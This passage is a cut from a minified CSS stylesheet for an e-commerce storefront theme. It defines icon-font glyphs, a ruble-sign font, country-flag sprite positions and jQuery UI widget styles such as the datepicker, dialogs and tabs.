{content:"\e014";}.ty-icon-article-alt:before{content:"\e015";}.ty-icon-docs:before{content:"\e016";}.ty-icon-zoom-in:before{content:"\e017";}.ty-icon-zoom-out:before{content:"\e018";}.ty-icon-down-open:before{content:"\e019";}.ty-icon-left-open:before{content:"\e01a";}.ty-icon-right-open:before{content:"\e01b";}.ty-icon-up-open:before{content:"\e01c";}.ty-icon-down-micro:before{content:"\e01d";}.ty-icon-up-micro:before{content:"\e01e";}.ty-icon-right-open-thin:before{content:"\e01f";}.ty-icon-left-open-thin:before{content:"\e020";}.ty-icon-products-without-options:before{content:"\e021";}.ty-icon-short-list:before{content:"\e022";}.ty-icon-plus-circle:before{content:"\e023";}.ty-icon-user:before{content:"\e024";}.ty-icon-doc-text:before{content:"\e025";}.ty-icon-calendar:before{content:"\e026";}.ty-icon-chart-bar:before{content:"\e027";}.ty-icon-download:before{content:"\e028";}.ty-icon-search:before{content:"\e029";}.ty-icon-lock:before{content:"\e02a";}.ty-icon-popup:before{content:"\e02b";}.ty-icon-plus:before{content:"\e02c";}.ty-icon-folder:before{content:"\e02d";}.ty-icon-folder-open:before{content:"\e02e";}.ty-icon-mail:before{content:"\e02f";}.ty-icon-twitter:before{content:"\e600";}.ty-icon-facebook:before{content:"\e601";}.ty-icon-file:before{content:"\e032";}.ty-icon-trashcan:before{content:"\e033";}.ty-icon-d-arrow:before{content:"\e602";}.ty-icon-bubble:before{content:"\e035";}.ty-icon-upload:before{content:"\e036";}.ty-icon-cog:before{content:"\e037";}.ty-icon-square:before{content:"\e038";}.ty-icon-arrow-up-right:before{content:"\e039";}.ty-icon-arrow-up-left:before{content:"\e03a";}.ty-icon-arrow-down-left:before{content:"\e03b";}.ty-icon-arrow-down-right:before{content:"\e03c";}.ty-icon-arrow-down:before{content:"\e03d";}.ty-icon-arrow-up:before{content:"\e03e";}.ty-icon-arrow-left:before{content:"\e03f";}.ty-icon-arrow-right:before{content:"\e040";}.ty-icon-location-arrow:before{content:"\e901";}.ty-icon-star:before{content:"\e041";}.ty-icon-star-half:before{content:"\e042";}.ty-icon-refresh:before{content:"\e043";}.ty-icon-basket:before{content:"\e044";}.ty-icon-image:before{content:"\e045";}.icon-image:before{content:"\e045";}.ty-icon-edit:before{content:"\e046";}.ty-icon-live-edit:before{content:"\e046";}.ty-icon-gift:before{content:"\e048";}.ty-icon-ban-circle:before{content:"\e049";}.ty-icon-wrench:before{content:"\e04a";}.ty-icon-feed:before{content:"\e603";}.ty-icon-eye-open:before{content:"\e604";}.ty-icon-eye-close:before{content:"\e605";}.ty-icon-handler:before{content:"\e606";}.ty-icon-youtube:before{content:"\e607";}.ty-icon-cart:before{content:"\e900";}.ty-icon-target:before{content:"\e9b3";}.ty-icon-pointer:before{content:"\e04b";}.ty-icon-shipping:before{content:"\e04c";}.ty-icon-courier:before{content:"\e04d";}.ty-icon-instagram:before{content:"\e04e";}@font-face{font-weight:normal;font-style:normal;font-family:ALSRubl-Arial;src:url('../../../../../../../../design/themes/umeken_responsive/media/fonts/alsrubl-arial-regular.eot?1767852007');src:url('../../../../../../../../design/themes/umeken_responsive/media/fonts/alsrubl-arial-regular.eot?1767852007#iefix') format('../media/fonts/embedded-opentype'), url('../../../../../../../../design/themes/umeken_responsive/media/fonts/alsrubl-arial-regular.woff?1767852007') format('woff'), url('../../../../../../../../design/themes/umeken_responsive/media/fonts/alsrubl-arial-regular.ttf?1767852007') format('truetype'), url('../../../../../../../../design/themes/umeken_responsive/media/fonts/alsrubl-arial-regular.svg?1767852007#ALSRublArialRegular') format('svg');}.ty-rub{font-family:ALSRubl-Arial,Arial,sans-serif;font-size:inherit;}.ty-flag{display:inline-block;vertical-align:top;width:16px;height:16px;margin:0 5px 0 0;background:url('../../../../../../../../design/themes/umeken_responsive/media/images/icons/flags.png?1767852007') no-repeat -25px -25px;}.ty-flag.ty-flag-ad{background-position:0px 0px;}.ty-flag.ty-flag-ae{background-position:-50px 0px;}.ty-flag.ty-flag-af{background-position:0px -50px;}.ty-flag.ty-flag-ag{background-position:-50px -50px;}.ty-flag.ty-flag-ai{background-position:-100px 0px;}.ty-flag.ty-flag-al{background-position:-100px -50px;}.ty-flag.ty-flag-am{background-position:0px -100px;}.ty-flag.ty-flag-an{background-position:-50px -100px;}.ty-flag.ty-flag-ao{background-position:-100px -100px;}.ty-flag.ty-flag-aq{background-position:-150px 0px;}.ty-flag.ty-flag-ar{background-position:-150px -50px;}.ty-flag.ty-flag-as{background-position:-150px -100px;}.ty-flag.ty-flag-at{background-position:0px -150px;}.ty-flag.ty-flag-au{background-position:-50px -150px;}.ty-flag.ty-flag-aw{background-position:-100px -150px;}.ty-flag.ty-flag-ax{background-position:-150px -150px;}.ty-flag.ty-flag-az{background-position:-200px 0px;}.ty-flag.ty-flag-ba{background-position:-200px -50px;}.ty-flag.ty-flag-bb{background-position:-200px -100px;}.ty-flag.ty-flag-bd{background-position:-200px -150px;}.ty-flag.ty-flag-be{background-position:0px -200px;}.ty-flag.ty-flag-bf{background-position:-50px -200px;}.ty-flag.ty-flag-bg{background-position:-100px -200px;}.ty-flag.ty-flag-bh{background-position:-150px -200px;}.ty-flag.ty-flag-bi{background-position:-200px -200px;}.ty-flag.ty-flag-bj{background-position:-250px 0px;}.ty-flag.ty-flag-bl{background-position:-250px -50px;}.ty-flag.ty-flag-bm{background-position:-250px -100px;}.ty-flag.ty-flag-bn{background-position:-250px -150px;}.ty-flag.ty-flag-bo{background-position:-250px -200px;}.ty-flag.ty-flag-br{background-position:0px -250px;}.ty-flag.ty-flag-bs{background-position:-50px -250px;}.ty-flag.ty-flag-bt{background-position:-100px -250px;}.ty-flag.ty-flag-bw{background-position:-150px -250px;}.ty-flag.ty-flag-by{background-position:-200px -250px;}.ty-flag.ty-flag-bz{background-position:-250px -250px;}.ty-flag.ty-flag-ca{background-position:-300px 0px;}.ty-flag.ty-flag-cc{background-position:-300px -50px;}.ty-flag.ty-flag-cd{background-position:-300px -100px;}.ty-flag.ty-flag-cf{background-position:-300px -150px;}.ty-flag.ty-flag-cg{background-position:-300px -200px;}.ty-flag.ty-flag-ch{background-position:-300px -250px;}.ty-flag.ty-flag-ci{background-position:0px -300px;}.ty-flag.ty-flag-ck{background-position:-50px -300px;}.ty-flag.ty-flag-cl{background-position:-100px -300px;}.ty-flag.ty-flag-cm{background-position:-150px -300px;}.ty-flag.ty-flag-cn{background-position:-200px -300px;}.ty-flag.ty-flag-co{background-position:-250px -300px;}.ty-flag.ty-flag-cr{background-position:-300px -300px;}.ty-flag.ty-flag-cu{background-position:-350px 0px;}.ty-flag.ty-flag-cv{background-position:-350px -50px;}.ty-flag.ty-flag-cx{background-position:-350px -100px;}.ty-flag.ty-flag-cy{background-position:-350px -150px;}.ty-flag.ty-flag-cz{background-position:-350px -200px;}.ty-flag.ty-flag-de{background-position:-350px -250px;}.ty-flag.ty-flag-dj{background-position:-350px -300px;}.ty-flag.ty-flag-dk,.ty-flag.ty-flag-da{background-position:0px -350px;}.ty-flag.ty-flag-dm{background-position:-50px -350px;}.ty-flag.ty-flag-do{background-position:-100px -350px;}.ty-flag.ty-flag-dz{background-position:-150px -350px;}.ty-flag.ty-flag-ec{background-position:-200px -350px;}.ty-flag.ty-flag-ee{background-position:-250px -350px;}.ty-flag.ty-flag-eg{background-position:-300px -350px;}.ty-flag.ty-flag-eh{background-position:-350px -350px;}.ty-flag.ty-flag-er{background-position:-400px 0px;}.ty-flag.ty-flag-es{background-position:-400px -50px;}.ty-flag.ty-flag-et{background-position:-400px -100px;}.ty-flag.ty-flag-eu{background-position:-400px -150px;}.ty-flag.ty-flag-fi{background-position:-400px -200px;}.ty-flag.ty-flag-fj{background-position:-400px -250px;}.ty-flag.ty-flag-fk{background-position:-400px -300px;}.ty-flag.ty-flag-fm{background-position:-400px -350px;}.ty-flag.ty-flag-fo{background-position:0px -400px;}.ty-flag.ty-flag-fr{background-position:-50px -400px;}.ty-flag.ty-flag-ga{background-position:-100px -400px;}.ty-flag.ty-flag-gb,.ty-flag.ty-flag-en{background-position:-150px -400px;}.ty-flag.ty-flag-gd{background-position:-200px -400px;}.ty-flag.ty-flag-ge{background-position:-250px -400px;}.ty-flag.ty-flag-gg{background-position:-300px -400px;}.ty-flag.ty-flag-gh{background-position:-350px -400px;}.ty-flag.ty-flag-gi{background-position:-400px -400px;}.ty-flag.ty-flag-gl{background-position:-450px 0px;}.ty-flag.ty-flag-gm{background-position:-450px -50px;}.ty-flag.ty-flag-gn{background-position:-450px -100px;}.ty-flag.ty-flag-gq{background-position:-450px -150px;}.ty-flag.ty-flag-gr,.ty-flag.ty-flag-el{background-position:-450px -200px;}.ty-flag.ty-flag-gs{background-position:-450px -250px;}.ty-flag.ty-flag-gt{background-position:-450px -300px;}.ty-flag.ty-flag-gu{background-position:-450px -350px;}.ty-flag.ty-flag-gw{background-position:-450px -400px;}.ty-flag.ty-flag-gy{background-position:0px -450px;}.ty-flag.ty-flag-hk{background-position:-50px -450px;}.ty-flag.ty-flag-hn{background-position:-100px -450px;}.ty-flag.ty-flag-hr{background-position:-150px -450px;}.ty-flag.ty-flag-ht{background-position:-200px -450px;}.ty-flag.ty-flag-hu{background-position:-250px -450px;}.ty-flag.ty-flag-id{background-position:-300px -450px;}.ty-flag.ty-flag-ie{background-position:-350px -450px;}.ty-flag.ty-flag-il{background-position:-400px -450px;}.ty-flag.ty-flag-im{background-position:-450px -450px;}.ty-flag.ty-flag-in{background-position:-500px 0px;}.ty-flag.ty-flag-iq{background-position:-500px -50px;}.ty-flag.ty-flag-ir{background-position:-500px -100px;}.ty-flag.ty-flag-is{background-position:-500px -150px;}.ty-flag.ty-flag-it{background-position:-500px -200px;}.ty-flag.ty-flag-je{background-position:-500px -250px;}.ty-flag.ty-flag-jm{background-position:-500px -300px;}.ty-flag.ty-flag-jo{background-position:-500px -350px;}.ty-flag.ty-flag-jp{background-position:-500px -400px;}.ty-flag.ty-flag-ke{background-position:-500px -450px;}.ty-flag.ty-flag-kg{background-position:0px -500px;}.ty-flag.ty-flag-kh{background-position:-50px -500px;}.ty-flag.ty-flag-ki{background-position:-100px -500px;}.ty-flag.ty-flag-km{background-position:-150px -500px;}.ty-flag.ty-flag-kn{background-position:-200px -500px;}.ty-flag.ty-flag-kp{background-position:-250px -500px;}.ty-flag.ty-flag-kr{background-position:-300px -500px;}.ty-flag.ty-flag-kv{background-position:-350px -500px;}.ty-flag.ty-flag-kw{background-position:-400px -500px;}.ty-flag.ty-flag-ky{background-position:-450px -500px;}.ty-flag.ty-flag-kz{background-position:-500px -500px;}.ty-flag.ty-flag-la{background-position:-550px 0px;}.ty-flag.ty-flag-lb{background-position:-550px -50px;}.ty-flag.ty-flag-lc{background-position:-550px -100px;}.ty-flag.ty-flag-li{background-position:-550px -150px;}.ty-flag.ty-flag-lk{background-position:-550px -200px;}.ty-flag.ty-flag-lr{background-position:-550px -250px;}.ty-flag.ty-flag-ls{background-position:-550px -300px;}.ty-flag.ty-flag-lt{background-position:-550px -350px;}.ty-flag.ty-flag-lu{background-position:-550px -400px;}.ty-flag.ty-flag-lv{background-position:-550px -450px;}.ty-flag.ty-flag-ly{background-position:-550px -500px;}.ty-flag.ty-flag-ma{background-position:0px -550px;}.ty-flag.ty-flag-mc{background-position:-50px -550px;}.ty-flag.ty-flag-md{background-position:-100px -550px;}.ty-flag.ty-flag-me{background-position:-150px -550px;}.ty-flag.ty-flag-mg{background-position:-200px -550px;}.ty-flag.ty-flag-mh{background-position:-250px -550px;}.ty-flag.ty-flag-mk{background-position:-300px -550px;}.ty-flag.ty-flag-ml{background-position:-350px -550px;}.ty-flag.ty-flag-mm{background-position:-400px -550px;}.ty-flag.ty-flag-mn{background-position:-450px -550px;}.ty-flag.ty-flag-mo{background-position:-500px -550px;}.ty-flag.ty-flag-mp{background-position:-550px -550px;}.ty-flag.ty-flag-mr{background-position:-600px 0px;}.ty-flag.ty-flag-ms{background-position:-600px -50px;}.ty-flag.ty-flag-mt{background-position:-600px -100px;}.ty-flag.ty-flag-mu{background-position:-600px -150px;}.ty-flag.ty-flag-mv{background-position:-600px -200px;}.ty-flag.ty-flag-mw{background-position:-600px -250px;}.ty-flag.ty-flag-mx{background-position:-600px -300px;}.ty-flag.ty-flag-my{background-position:-600px -350px;}.ty-flag.ty-flag-mz{background-position:-600px -400px;}.ty-flag.ty-flag-na{background-position:-600px -450px;}.ty-flag.ty-flag-nc{background-position:-600px -500px;}.ty-flag.ty-flag-ne{background-position:-600px -550px;}.ty-flag.ty-flag-nf{background-position:0px -600px;}.ty-flag.ty-flag-ng{background-position:-50px -600px;}.ty-flag.ty-flag-ni{background-position:-100px -600px;}.ty-flag.ty-flag-nl{background-position:-150px -600px;}.ty-flag.ty-flag-no{background-position:-200px -600px;}.ty-flag.ty-flag-np{background-position:-250px -600px;}.ty-flag.ty-flag-nr{background-position:-300px -600px;}.ty-flag.ty-flag-nu{background-position:-350px -600px;}.ty-flag.ty-flag-nz{background-position:-400px -600px;}.ty-flag.ty-flag-om{background-position:-450px -600px;}.ty-flag.ty-flag-pa{background-position:-500px -600px;}.ty-flag.ty-flag-pe{background-position:-550px -600px;}.ty-flag.ty-flag-pg{background-position:-600px -600px;}.ty-flag.ty-flag-ph{background-position:-650px 0px;}.ty-flag.ty-flag-pk{background-position:-650px -50px;}.ty-flag.ty-flag-pl{background-position:-650px -100px;}.ty-flag.ty-flag-pn{background-position:-650px -150px;}.ty-flag.ty-flag-pr{background-position:-650px -200px;}.ty-flag.ty-flag-ps{background-position:-650px -250px;}.ty-flag.ty-flag-pt{background-position:-650px -300px;}.ty-flag.ty-flag-pw{background-position:-650px -350px;}.ty-flag.ty-flag-py{background-position:-650px -400px;}.ty-flag.ty-flag-qa{background-position:-650px -450px;}.ty-flag.ty-flag-ro{background-position:-650px -500px;}.ty-flag.ty-flag-rs{background-position:-650px -550px;}.ty-flag.ty-flag-ru{background-position:-650px -600px;}.ty-flag.ty-flag-rw{background-position:0px -650px;}.ty-flag.ty-flag-sa{background-position:-50px -650px;}.ty-flag.ty-flag-sb{background-position:-100px -650px;}.ty-flag.ty-flag-sc{background-position:-150px -650px;}.ty-flag.ty-flag-sd{background-position:-200px -650px;}.ty-flag.ty-flag-se{background-position:-250px -650px;}.ty-flag.ty-flag-sg{background-position:-300px -650px;}.ty-flag.ty-flag-sh{background-position:-350px -650px;}.ty-flag.ty-flag-si{background-position:-400px -650px;}.ty-flag.ty-flag-sk{background-position:-450px -650px;}.ty-flag.ty-flag-sl{background-position:-500px -650px;}.ty-flag.ty-flag-sm{background-position:-550px -650px;}.ty-flag.ty-flag-sn{background-position:-600px -650px;}.ty-flag.ty-flag-so{background-position:-650px -650px;}.ty-flag.ty-flag-sr{background-position:-700px 0px;}.ty-flag.ty-flag-ss{background-position:-700px -50px;}.ty-flag.ty-flag-st{background-position:-700px -100px;}.ty-flag.ty-flag-sv{background-position:-700px -150px;}.ty-flag.ty-flag-sy{background-position:-700px -200px;}.ty-flag.ty-flag-sz{background-position:-700px -250px;}.ty-flag.ty-flag-tc{background-position:-700px -300px;}.ty-flag.ty-flag-td{background-position:-700px -350px;}.ty-flag.ty-flag-tg{background-position:-700px -400px;}.ty-flag.ty-flag-th{background-position:-700px -450px;}.ty-flag.ty-flag-tj{background-position:-700px -500px;}.ty-flag.ty-flag-tm{background-position:-700px -550px;}.ty-flag.ty-flag-tn{background-position:-700px -600px;}.ty-flag.ty-flag-to{background-position:-700px -650px;}.ty-flag.ty-flag-tp{background-position:0px -700px;}.ty-flag.ty-flag-tr{background-position:-50px -700px;}.ty-flag.ty-flag-tt{background-position:-100px -700px;}.ty-flag.ty-flag-tv{background-position:-150px -700px;}.ty-flag.ty-flag-tw{background-position:-200px -700px;}.ty-flag.ty-flag-tz{background-position:-250px -700px;}.ty-flag.ty-flag-ua{background-position:-300px -700px;}.ty-flag.ty-flag-ug{background-position:-350px -700px;}.ty-flag.ty-flag-us{background-position:-400px -700px;}.ty-flag.ty-flag-uy{background-position:-450px -700px;}.ty-flag.ty-flag-uz{background-position:-500px -700px;}.ty-flag.ty-flag-va{background-position:-550px -700px;}.ty-flag.ty-flag-vc{background-position:-600px -700px;}.ty-flag.ty-flag-ve{background-position:-650px -700px;}.ty-flag.ty-flag-vg{background-position:-700px -700px;}.ty-flag.ty-flag-vi{background-position:-750px 0px;}.ty-flag.ty-flag-vn{background-position:-750px -50px;}.ty-flag.ty-flag-vu{background-position:-750px -100px;}.ty-flag.ty-flag-ws{background-position:-750px -150px;}.ty-flag.ty-flag-ye{background-position:-750px -200px;}.ty-flag.ty-flag-yt{background-position:-750px -250px;}.ty-flag.ty-flag-za{background-position:-750px -300px;}.ty-flag.ty-flag-zh{background-position:-200px -300px;}.ty-flag.ty-flag-zm{background-position:-750px -350px;}.ty-flag.ty-flag-zw{background-position:-750px -400px;}@media only screen and (-webkit-min-device-pixel-ratio: 2),only screen and (min-device-pixel-ratio: 2){.ty-flag{background-image:url('../../../../../../../../design/themes/umeken_responsive/media/images/icons/flags@2x.png?1767852007');background-size:800px 800px;}}.ui-helper-hidden{display:none;}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse;}.ui-helper-clearfix:after{clear:both;}.ui-helper-clearfix{min-height:0;}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0);}.ui-front{z-index:100;}.ui-state-disabled{cursor:default !important;}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat;}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%;}.ui-resizable{position:relative;}.ui-resizable-handle{position:absolute;font-size:0.1px;display:block;}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none;}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0;}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0;}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%;}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%;}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px;}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px;}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px;}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px;}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted black;}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default;}.ui-button{display:inline-block;position:relative;padding:0;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;overflow:visible;}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none;}.ui-button-icon-only{width:2.2em;}button.ui-button-icon-only{width:2.4em;}.ui-button-icons-only{width:3.4em;}button.ui-button-icons-only{width:3.7em;}.ui-button .ui-button-text{display:block;line-height:normal;}.ui-button-text-only .ui-button-text{padding:.4em 1em;}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px;}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em;}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em;}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em;}input.ui-button{padding:.4em 1em;}.ui-button-icon-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon,.ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px;}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px;}.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary,.ui-button-icons-only .ui-button-icon-primary{left:.5em;}.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary,.ui-button-icons-only .ui-button-icon-secondary{right:.5em;}.ui-buttonset{margin-right:7px;}.ui-buttonset .ui-button{margin-left:0;margin-right:-0.3em;}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0;}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none;}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0;}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em;}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px;}.ui-datepicker .ui-datepicker-prev{left:2px;}.ui-datepicker .ui-datepicker-next{right:2px;}.ui-datepicker .ui-datepicker-prev-hover{left:1px;}.ui-datepicker .ui-datepicker-next-hover{right:1px;}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px;}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center;}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0;}.ui-datepicker select.ui-datepicker-month-year{width:100%;}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:49%;}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em;}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:bold;border:0;}.ui-datepicker td{border:0;padding:1px;}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none;}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0;}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible;}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left;}.ui-datepicker.ui-datepicker-multi{width:auto;}.ui-datepicker-multi .ui-datepicker-group{float:left;}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em;}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%;}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%;}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%;}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0;}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left;}.ui-datepicker-row-break{clear:both;width:100%;font-size:0;}.ui-datepicker-rtl{direction:rtl;}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto;}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto;}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto;}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto;}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right;}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left;}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right;}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px;}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0;}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative;}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis;}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:21px;margin:-10px 0 0 0;padding:1px;height:20px;}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:none;overflow:auto;}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em;}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right;}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer;}.ui-dialog .ui-resizable-se{width:12px;height:12px;right:-5px;bottom:-5px;background-position:16px 16px;}.ui-draggable .ui-dialog-titlebar{cursor:move;}.ui-menu{list-style:none;padding:2px;margin:0;display:block;outline:none;}.ui-menu .ui-menu{margin-top:-3px;position:absolute;}.ui-menu .ui-menu-item{margin:0;padding:0;width:100%;}.ui-menu .ui-menu-divider{margin:5px -2px 5px -2px;height:0;font-size:0;line-height:0;border-width:1px 0 0 0;}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:2px .4em;line-height:1.5;min-height:0;font-weight:normal;}.ui-menu .ui-menu-item a.ui-state-focus,.ui-menu .ui-menu-item a.ui-state-active{font-weight:normal;margin:-1px;}.ui-menu .ui-state-disabled{font-weight:normal;margin:.4em 0 .2em;line-height:1.5;}.ui-menu .ui-state-disabled a{cursor:default;}.ui-menu-icons{position:relative;}.ui-menu-icons .ui-menu-item a{position:relative;padding-left:2em;}.ui-menu .ui-icon{position:absolute;top:.2em;left:.2em;}.ui-menu .ui-menu-icon{position:static;float:right;}.ui-slider{position:relative;text-align:left;}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default;}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0;}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit;}.ui-slider-horizontal{height:.8em;}.ui-slider-horizontal .ui-slider-handle{top:-0.3em;margin-left:-0.6em;}.ui-slider-horizontal .ui-slider-range{top:0;height:100%;}.ui-slider-horizontal .ui-slider-range-min{left:0;}.ui-slider-horizontal .ui-slider-range-max{right:0;}.ui-slider-vertical{width:.8em;height:100px;}.ui-slider-vertical .ui-slider-handle{left:-0.3em;margin-left:0;margin-bottom:-0.6em;}.ui-slider-vertical .ui-slider-range{left:0;width:100%;}.ui-slider-vertical .ui-slider-range-min{bottom:0;}.ui-slider-vertical .ui-slider-range-max{top:0;}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle;}.ui-spinner-input{border:none;background:none;color:inherit;padding:0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:22px;}.ui-spinner-button{width:16px;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0;}.ui-spinner a.ui-spinner-button{border-top:none;border-bottom:none;border-right:none;}.ui-spinner .ui-icon{position:absolute;margin-top:-8px;top:50%;left:0;}.ui-spinner-up{top:0;}.ui-spinner-down{bottom:0;}.ui-spinner .ui-icon-triangle-1-s{background-position:-65px -16px;}.ui-tabs{position:relative;padding:.2em;}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0;}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom:0;padding:0;white-space:nowrap;}.ui-tabs .ui-tabs-nav li a{float:left;padding:.5em 1em;text-decoration:none;}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px;}.ui-tabs .ui-tabs-nav li.ui-tabs-active a,.ui-tabs .ui-tabs-nav li.ui-state-disabled a,.ui-tabs .ui-tabs-nav li.ui-tabs-loading a{cursor:text;}.ui-tabs .ui-tabs-nav li a,.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active a{cursor:pointer;}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:none;}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px;-webkit-box-shadow:0 0 5px #aaa;box-shadow:0 0 5px #aaa;}body .ui-tooltip{border-width:2px;}.ui-widget .ui-widget{font-size:1em;}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em;}.ui-widget-content{border:1px solid #aaa;background:#fff url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-bg_flat_75_ffffff_40x100.png?1767852007') 50% 50% repeat-x;color:#222;}.ui-widget-content > a{color:#222;}.ui-widget-header{border:1px solid #aaa;background:#ccc url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-bg_highlight-soft_75_cccccc_1x100.png?1767852007') 50% 50% repeat-x;color:#222;font-weight:bold;}.ui-widget-header a{color:#222;}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6 url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-bg_glass_75_e6e6e6_1x400.png?1767852007') 50% 50% repeat-x;font-weight:normal;color:#555;}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none;}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #999;background:#dadada url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-bg_glass_75_dadada_1x400.png?1767852007') 50% 50% repeat-x;font-weight:normal;color:#212121;}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#212121;text-decoration:none;}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid 